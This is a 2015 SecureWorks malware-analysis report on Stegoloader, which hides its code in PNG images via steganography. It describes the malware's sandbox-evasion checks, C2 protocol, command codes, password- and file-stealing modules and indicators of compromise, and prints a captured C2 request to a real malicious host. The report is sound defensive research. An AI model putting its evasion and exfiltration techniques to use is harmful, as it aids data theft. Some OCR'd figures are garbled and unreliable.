# **Stegoloader: A Stealthy Information Stealer**

**secureworks.com**[/research/stegoloader-a-stealthy-information-stealer](https://www.secureworks.com/research/stegoloader-a-stealthy-information-stealer)

Counter Threat Unit Research Team

Monday, June 15, 2015 *By: Counter Threat Unit Research Team*

- **Author:** Dell SecureWorks Counter Threat Unit™ Threat Intelligence
- **Date:** 15 June 2015

## **Summary**

Malware authors are evolving their techniques to evade network and host-based detection mechanisms. Stegoloader could represent an emerging trend in malware: the use of digital steganography to hide malicious code. The Stegoloader malware family (also known as [Win32/Gatak.DR](http://www.microsoft.com/security/portal/threat/encyclopedia/entry.aspx?Name=Trojan:Win32/Gatak.DR&ThreatID=-2147278948#tab=1) and [TSPY\\_GATAK.GTK](http://www.trendmicro.com/vinfo/us/threat-encyclopedia/malware/tspy_gatak.gtk) despite not sharing any similarities with the Gataka banking trojan) was first identified at the end of 2013 and has attracted little public attention. Dell SecureWorks Counter Threat Unit(TM) (CTU) researchers have analyzed multiple variants of this malware, which stealthily steals information from compromised systems. Stegoloader's modular design allows its operator to deploy modules as necessary, limiting the exposure of the malware capabilities during investigations and reverse engineering analysis. This limited exposure makes it difficult to fully assess the threat actors' intent. The modules analyzed by CTU researchers list recently accessed documents, enumerate installed programs, list recently visited websites, steal passwords, and steal installation files for the IDA tool.

## **Analysis**

Stegoloader has a modular design and uses digital steganography to hide its main module's code inside a Portable Network Graphics (PNG) image downloaded from a legitimate website. Other malware families have used this technique, including the Lurk downloader, which CTU researchers [analyzed](https://www.secureworks.com/research/malware-analysis-of-the-lurk-downloader) in April 2014. At the end of 2014, CTU researchers also observed the Neverquest version of the Gozi trojan using this technology to hide information on its backup command and control (C2) server.

## *Deployment module*

Stegoloader's deployment module downloads and launches the main module; it does not have persistence. Before deploying other modules, the malware checks that it is not running in an analysis environment. For example, the deployment module monitors mouse cursor movements by making multiple calls to the GetCursorPos function. If the mouse always changes position, or if it does not change position, the malware terminates without exhibiting any malicious activity.

In another effort to slow down static analysis, most of the strings found in the binary are constructed on the program stack before being used. This standard malware technique ensures that strings are not stored in clear text inside the malware body but rather are constructed dynamically, complicating detection and analysis.

Before executing its main function, Stegoloader lists the running processes on the system and terminates if a process name contains one of the strings in Table 1. Most of the strings represent security products or tools used for reverse engineering. Stegoloader does not execute its main program code if it detects analysis or security tools on the system.

Wine SandboxieDcomLaunch.exe aswVBoxClient.exe PEiD.exe| pr0c3xp.exe  | wireshark.exe | dumpcap.exe    | HRSword.exe     |
|--------------|---------------|----------------|-----------------|
| HipsTray.exe | InCtrl5.exe   | anti-virus.EXE | FortiTracer.exe |
| SWIS.exe     | Fiddler.exe   | Regshot.exe    | procexp.exe     |
| Procmon.exe  | Winalysis.exe | Olly           | pythonw.exe     |
| wscript.exe  | snxcmd.exe    | SfCmd.exe      |                 |

## *Table 1. Strings causing Stegoloader to terminate.*

At every stage of its execution, the deployment module reports its status to a C2 server using HTTP GET requests. Figure 1 shows a trace of reports sent from a compromised system to its C2 server. The GET requests are constructed from a list of preconfigured URLs. In the example shown in Figure 1, the first string after the "report\_" substring is the hex-encoded name of the computer where the malware is running. The second substring is a hex-encoded pointer used to list files in the victim's home directory (returned by the FindFirstFileA() function). [Appendix A](#page-6-0) lists the status messages that can be sent by the Stegoloader deployment module.

| A 15            | 404 | <b>HTTP</b> | 207.36.232.49 //eport_4 |                                                               | <b>Journal</b>                                                       | 348      |
|-----------------|-----|-------------|-------------------------|---------------------------------------------------------------|----------------------------------------------------------------------|----------|
| $\mathbf{A}$ 36 | 404 | <b>HTTP</b> | 207.36.232.49 //eport_4 |                                                               | Jewpe Jose Jok                                                       | 555      |
| A17             | 404 | <b>HTTP</b> | 207.36.232.49 //eport_4 |                                                               | Jimage Eype not ok                                                   | 359      |
| Aз              | 404 | <b>HTTP</b> | 207.36.232.49 https://  |                                                               | don beolved.                                                         | 356      |
| AЭ              | 404 | <b>HTTP</b> | 207.36.232.49 //eport_4 |                                                               | http://nottherpost.org.uploads.ja7f5c7e575550ff5dbfacta3f28d3be.jpng | 450      |
| 2230            | 200 | <b>HTTP</b> |                         | hosttherpost.org Aploads/a7f5c7e6785598ff9dbfac6a3f28d3be.org |                                                                      | 713, 445 |
| $A_{21}$        | 404 | <b>HTTP</b> | 207.36.232.49 //nport 4 |                                                               | page_ok                                                              | 349      |
| $A_{22}$        | 404 | <b>HTTP</b> | 207.36.232.49 //eport_4 |                                                               | Jewege, provided                                                     | 355      |
| A23             | 404 | <b>HTTP</b> | 207.36.232.49 //eport_4 |                                                               | Jewen June ok                                                        | 355      |
| $A_{24}$        | 404 | <b>HTTP</b> | 207.36.232.49 //eport_+ |                                                               | Jodoka ok                                                            | 352      |
| $\mathbf{A}$ 25 | 404 | HTP         | 207.36.232.49 //eport_4 |                                                               | Jesop Jok                                                            | 350      |
| А×              | 404 | <b>HTTP</b> | 207.36.232.49 /report 4 |                                                               | ocok                                                                 | 348      |
| A27             | 404 | <b>HTTP</b> | 207.36.232.49 //eport_4 |                                                               | period pk                                                            | 352      |
| Aж              | 404 | <b>HTTP</b> | 207.36.232.49 //eport_4 |                                                               | payload_size_pk                                                      | 557      |
| АB              | 404 | иттр        | 207.36.232.49 //mport_4 |                                                               | payload_type_shell                                                   | 360      |
| $\mathbf{A}$ 30 | 404 | <b>HTTP</b> | 207.36.232.49 https://  |                                                               | payload_mem_ok                                                       | 356      |

*Figure 1. Fiddler trace of Stegoloader's deployment module reporting. (Source: Dell SecureWorks)* The deployment module fetches a PNG image from a legitimate hosting website (see Figure 2). The image's URL is hard-coded in the binary. After downloading the image, Stegoloader uses the gdiplus library to decompress the image, access each pixel, and extract the least significant bit from the color of each pixel. The extracted data stream is decrypted using the RC4 algorithm and a hard-coded key. Neither the PNG image nor the decrypted code is saved to disk, making the malware difficult to find via traditional disk-based signature analysis. The image's URL and the RC4 key vary in the samples analyzed by CTU researchers.

*Figure 2. Example Stegoloader image containing encrypted content. (Source: Dell SecureWorks)* After the main Stegoloader module is downloaded and decrypted, the deployment module transfers execution to the main module, which resides in a memory area that has been allocated for this purpose. The deployment module is dormant until the main module finishes executing. When the main module terminates, the deployment module sends a last report to its C2 server indicating the main module has finished, and then it also terminates.

## *Main module*

The main Stegoloader module communicates with its C2 server via HTTP POST requests (see Figure 3) and executes commands sent by the malware operator. Communications are encrypted using the RC4 algorithm and a hard-coded 16-byte key. The POST URL is hard-coded in the body of the malware.

```
POST /encourage/help?pointed=855444 HTTP/1.1
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1;
Triden<sub>t</sub>/4.0)Host: cod.chezsimone971.com
Content-Length: 64
Pragma: no-cache
. Fd. . . . . . : . . . . . . . . . p. . T]. 3. & E. . . . C. . . s. W. . . . . T. hfn. . . . . . ~. U. . . . . . s<br>HTTP/1.1 200 OK
Server: nginx/1.4.3
Date: Sun, 15 Mar 2015 15:59:49 GMT<br>Content-Type: image/png<br>Content-Length: 32
Connection: keep-alive
. NXX...f}....'X...Y.'umr0..&s.&.
```
*Figure 3. Communication dialog between Stegoloader's main module and its C2 server. (Source: Dell*

#### *SecureWorks)*

Figure 4 shows the decrypted header of an HTTP POST request performed by a compromised system.

## 0000000 24 be 00 f7 bf 85 70 15 3c ee 1f 2d b6 63 e8 e5 0000010 15 8c 2f df 9f f9 cc 21 cl 45 3c ab c3 32 bl b6 0000020 01 be b7 ac 82 ef 66 be d4 03 00 01 b3 05 00 00

*Figure 4. Decrypted Stegoloader header sent to the C2 server. (Source: Dell SecureWorks)*

- The first 16 bytes (in red) are randomly generated and change with each request.
- The next 16 bytes (in blue) are also randomly generated but are used as a session identifier. They are constant across all messages sent from a compromised system during the same execution of the malware.
- The following byte is always '01'.
- The eight bytes (in green) are copied from the previous response received from the C2 server. They are used as a sequence number but are not incremental. If the compromised system is sending its first message, the bytes are initialized to '0'.
- The byte at offset 41 (in orange) is the command that was previously sent by the C2 server and is the command that is currently being answered. This value is set to zero if the compromised system is contacting its C2 server for the first time.
- The next two bytes are flags. The first byte indicates that there was no error executing the previous operation, and the '01' flag indicates further data will follow the header.
- The last four bytes (in purple) indicate the length for the rest of the message. Messages longer than 400 bytes are compressed using the **Izma** compression algorithm.

Before sending this message to its C2 server, Stegoloader prepends a CRC32 (cyclic redundancy check) of the message and encrypts the message with its checksum using RC4. The message is then prepended with 16 hard-coded bytes, which are likely associated with the RC4 key used to decrypt the message on the server side.The C2 server's response is also RC4-encrypted. Figure 5 shows a decrypted message from the C2 server. The first field of the response (in red) is a CRC32 for the rest of the message. The command code (in blue) is located at offset 29 (0x1d). The bytes between offsets '21' and '28' (in green) are used as a session identifier and are returned to the server in the next C2 request. Additional code or data sent by the C2 server is appended after these first 32 bytes.

0000000 15 31 98 a0 91 f3 fe af 37 22 93 12 28 0d 87 13 0000010 31 e1 dd c5 01 be b7 ac 82 ef 66 be d4 03 00 00 *Figure 5. Decrypted Stegoloader content sent from the C2 server. (Source: Dell SecureWorks)* Table 2 lists commands that can be executed by Stegoloader.

| Command<br>code           | <b>Command description</b>                                                                                                        |
|---------------------------|-----------------------------------------------------------------------------------------------------------------------------------|
| 0x01                      | Kill command, stops execution                                                                                                     |
| 0x02                      | Save content from HTTP response to temporary location and execute it by calling the<br>CreateProcessA function from kernel32.dll  |
| 0x03                      | Send system information (see Appendix B)                                                                                          |
| 0x04                      | Send list of software installed on the compromised system (determined by<br>enumerating registry keys used to uninstall software) |
| 0x05, 0x06,<br>0x07       | Send Firefox, Chrome, and Internet Explorer browser history to the C2 server                                                      |
| 0xDC, 0xDD,<br>0xDE, 0xDF | Sleep command, no operation is performed, ping C2 server again after 3 minutes                                                    |
| 0x64                      | Execute shellcode (shellcode is passed directly after the message header)                                                         |

*Table 2. Stegoloader command codes and descriptions.*

## *Additional modules*

The main Stegoloader module gathers information about compromised systems. If the information matches specific criteria, the malware operator can deploy additional modules. Table 3 lists hashes of additional modules discovered by CTU researchers. These modules are directly executed in memory and are never saved to disk.

| SHA1 hash                                | Size (in bytes) | <b>Module name</b>             |
|------------------------------------------|-----------------|--------------------------------|
| 54001be86035d6e7adb8c027e6d32936923b02fb | 217982          | <b>IDA-stealing module</b>     |
| 4dedc828d835ae6efa5740fcb640bf010303d02d | 7312            | List recently opened documents |
| 55a5e1015ec0fb5859b657405e7173bc7d35f056 | 4665            | Host geolocation               |
| ce354abcaa7143ea4de30d69da2edc9d359f8f2c | 38407           | Pony password stealer          |

*Table 3. Additional Stegoloader modules in samples analyzed by CTU researchers.*

*IDA-stealing module*The [IDA](https://www.hex-rays.com/products/ida/) interactive disassembler is frequently used by reverse engineers and malware analysts to analyze malicious software. Stegoloader has a module that steals installed instances of the IDA software. If IDA is detected on the compromised system, the C2 server sends and executes this module. This module uses a different C2 server than the main Stegoloader module. Its reporting pattern is very similar to the deployment module.

The IDA-stealing module searches for IDA-related entries in the registry and sends discovered files to a legitimate online file-hosting website. Table 4 lists files that may be exfiltrated. When a file is uploaded, the file-hosting website returns a link that can be shared with users who want to download the file. The malware parses the response and sends the download links for the exfiltrated files to its C2 server.

| ida.key            | plugins\hexrays.plw | plugins\hexrays.p64 | plugins\hexarm.plw                      |
|--------------------|---------------------|---------------------|-----------------------------------------|
| plugins\hexarm.p64 | plugins\defs.h      | cfg\hexrays.cfg     | plugins\hexrays_sdk\include\hexrays.hpp |
| idag.exe           | ida.wll             | ida.int             | idag64.exe                              |
| ida64.wll          | ida64.int           |                     |                                         |

*Table 4. Files uploaded to the file-hosting website if discovered on a compromised system.*

## *List recently opened documents*

The module to list recently opened documents uses the SHGetFolderPathA function from shell32.dll with the CSIDL\_RECENT parameter to find the [system folder](https://msdn.microsoft.com/en-us/library/windows/desktop/bb762494(v=vs.85).aspx) used to store links for the victim's most recently used documents. The module parses the links, resolves their location on the local hard drive, and sends the list of recently used links and files to the C2 server using the same server and protocol as the main module.

## *Host geographic localization*

The host geographic localization module starts an Internet Explorer instance and visits two web pages, ip2location.com and whoer.net, which return information about the visitor's public-facing IP address. The websites also include geolocation information for the visiting IP address. The module then compresses and returns the HTML content to its C2 server using the same server and protocol as the main module.

## *Pony password stealer*

Stegoloader's Pony password stealer module is a copy of the Pony Loader information stealing malware. Since the leak of Pony Loader's source code on underground forums at the end of 2013, it has been used in various operations. This module can steal passwords for most popular applications used for protocols such as POP, IMAP, FTP, and SSH. The information stolen by the Pony password stealer module is packaged and sent to the main module's C2 server using the same protocol as the main module.

## *Additional tactics, techniques, and procedures*

The oldest Stegoloader samples located by CTU researchers were submitted to VirusTotal at the end of 2013. Variants have used filenames related to software piracy. One sample, which used Avanquest PowerDesk 9 0 1 10 keygen.exe, was bundled with software piracy software that was executed at the same time as the Stegoloader deployment module (see Figure 6).

*Figure 6. Stegoloader posing as a software piracy tool. (Source: Dell SecureWorks)* Dell SecureWorks data indicates that this malware family has affected multiple verticals, including healthcare, education, and manufacturing. The malware has the characteristics of a stealthy and opportunistic information stealer. It has not been observed being used with exploits or spearphishing, making it more similar to "mass market" commodity malware than to a tool used in targeted attacks.

Some Stegoloader variants have been observed downloading and installing the Vundo (also known as Ponmocup) malware, which displays advertisements and installs additional malware. Stegoloader operators may install Vundo on a compromised system for additional monetary profit after they have extracted all the information they deem interesting.

## **Conclusion**

Stegoloader is stealthy in many aspects; it evades analysis tools and deploys only necessary modules, without writing them to disk. There are likely more Stegoloader modules than CTU researchers have observed, possibly used by threat actors to ensure persistence or to gain access to additional resources. Although CTU researchers have not observed Stegoloader being used in targeted attacks, it has significant information stealing capabilities. Stegoloader is the third malware family that CTU researchers have observed using digital steganography. This technique might be a new trend because malware authors need to adapt to improved detection mechanisms.

## **Threat indicators**

The threat indicators in Table 5 can be used to detect activity related to Stegoloader.

| Indicator                                | Type                     | <b>Context</b>                              |
|------------------------------------------|--------------------------|---------------------------------------------|
| 723ef64c6a1b1872bc84a9dc30e10c9199f5a153 | SHA <sub>1</sub><br>hash | Stegoloader deployment module<br>executable |
| a48594b243f801e02066b77e46135382e890daf6 | SHA <sub>1</sub><br>hash | Stegoloader deployment module<br>executable |
| c82c3d32211ea73b884cffe66cb1a46a080c5723 | SHA <sub>1</sub><br>hash | Stegoloader deployment module<br>executable |
| 68e3e19c14d2e10c67670999c77eb08221e16a08 | SHA <sub>1</sub><br>hash | Stegoloader deployment module<br>executable |
| f6bb47621183060c2cd9df5a52face6eb1d52983 | SHA <sub>1</sub><br>hash | Stegoloader deployment module<br>executable |
| b55497e02d61f059fe23cd86083eddfb0f718cdc | SHA <sub>1</sub><br>hash | Stegoloader deployment module<br>executable |
| eee347e8942c1ddc603e8c1a89dacf39673c2689 | SHA <sub>1</sub><br>hash | Stegoloader deployment module<br>executable || 5e1077fc19410b1dee59c11fd9cd7810c95ebaec | SHA <sub>1</sub><br>hash | Stegoloader deployment module<br>executable |
|------------------------------------------|--------------------------|---------------------------------------------|
| d5d0a9ecf1601e9e50eef6b2ad25c57b56419cd1 | SHA <sub>1</sub><br>hash | Stegoloader deployment module<br>executable |
| b8db99cf9c646bad027b34a66bb74b8b0bee295a | SHA <sub>1</sub><br>hash | Stegoloader deployment module<br>executable |
| 3ad4376043d1297773e808a539ec0bd2f22b200c | SHA <sub>1</sub><br>hash | Stegoloader deployment module<br>executable |
| ccca1fbfdb1efaee8b6785879a4210a56e3e0d47 | SHA <sub>1</sub><br>hash | Stegoloader deployment module<br>executable |
| 43e1bfd48ee72d829c17ca1e8c9ecf296830ca8a | SHA <sub>1</sub><br>hash | Stegoloader deployment module<br>executable |
| Avanquest_PowerDesk_9_0_1_10_keygen.exe  | Filename                 | Stegoloader deployment module               |
| AVS_Video_Converter_9_1_1_568_keygen.exe | Filename                 | Stegoloader deployment module               |

*Table 5. Threat indicators for Stegoloader.*

#### **References**

Dell SecureWorks. "Malware Analysis of the Lurk Downloader." April 23, 2014. <https://www.secureworks.com/research/malware-analysis-of-the-lurk-downloader>

Hex-Rays. "About the IDA Interactive Disassembler."<https://www.hex-rays.com/products/ida/>

[Kafeine. "Inside Pony 1.7 / Fareit." June 26, 2012. http://malware.dontneedcoffee.com/2012/06/inside](http://malware.dontneedcoffee.com/2012/06/inside-pony-17.html)pony-17.html

[Microsoft. "Constant Special Item ID list \(CSIDL\)." https://msdn.microsoft.com/en](https://msdn.microsoft.com/en-us/library/windows/desktop/bb762494(v=vs.85).aspx)us/library/windows/desktop/bb762494(v=vs.85).aspx

[Microsoft. "Win32/Gatak.DR." http://www.microsoft.com/security/portal/threat/encyclopedia/entry.aspx?](http://www.microsoft.com/security/portal/threat/encyclopedia/entry.aspx?Name=Trojan:Win32/Gatak.DR&ThreatID=-2147278948#tab=1) Name=Trojan:Win32/Gatak.DR&ThreatID=-2147278948#tab=1

Trend Micro. "TSPY GATAK.GTK." http://www.trendmicro.com/vinfo/us/threatencyclopedia/malware/tspy\_gatak.gtk

## <span id="page-6-0"></span>**Appendix A — Known Stegoloader log messages**

| watch2_err_1          | image_size_not_ok      | image_type_not_ok         | image_not_ok        |
|-----------------------|------------------------|---------------------------|---------------------|
| crc_ok                | image_ok               | gdiplus_ok                | gdiplus_not_ok      |
| image_type_ok         | image_size_ok          | page_err                  | payload_not_ok      |
| payload_mem_not_ok    | payload_executed       | payload_mem_ok            | payload_type_shell  |
| payload_type_exe      | payload_file_delete_ok | payload_file_wait_ok      | payload_file_run_ok |
| payload_file_write_ok | payload_file_name_ok   | payload_type_exe_wait_del | payload_type_bad    || payload_size_ok | payload ok    | page_ok     | mark_not_setted |
|-----------------|---------------|-------------|-----------------|
| mark_setted     | executed ok   | step 3      | step 2          |
| process         | except_detail | except      | finished        |
| already active  | mark_already  | started ext | step 4          |
| mark_ok         | already_ok    | step $_1$   | $step_0$        |

<span id="page-7-0"></span>*Table 6. Log messages observed by CTU researchers.*

## **Appendix B — System information collected by Stegoloader**

| Element name          | Description                                                   |
|-----------------------|---------------------------------------------------------------|
| ProcessorArchitecture | Architecture of the processor (32-bits or 64-bits)            |
| CountryName           | Operating system's configured country                         |
| OwnerName             | Name of the compromised computer's owner                      |
| CompanyName           | Name of the compromised computer's company                    |
| <b>DomainName</b>     | Domain name                                                   |
| ComputerName          | Computer name                                                 |
| <b>UserName</b>       | Username of the logged-in user                                |
| <b>UserRights</b>     | Rights of the logged-in user                                  |
| <b>UserRole</b>       | Role of the logged-in user                                    |
| OsName                | Name of the operating system (e.g., Microsoft Windows XP)     |
| OsID                  | Operating system ID                                           |
| OsSN                  | Operating system serial number                                |
| TimeZone              | Time zone set in the operating system                         |
| InternallP            | IP address of local interface                                 |
| PlatformVendor        | Vendor for the CPU (e.g., VMWare Virtual Platform)            |
| PlatformName          | Name of the platform (e.g., VMWare Inc.)                      |
| ScreenResolution      | Resolution of the main display                                |
| VideoCardVendor       | Vendor name of the video card                                 |
| VideoCardName         | Name of the video card                                        |
| Processes             | List of processes currently running on the compromised system |
| SessionTime           | Time elapsed since the current user logged in                 |
| RouterMAC             | MAC address of the default gateway                            |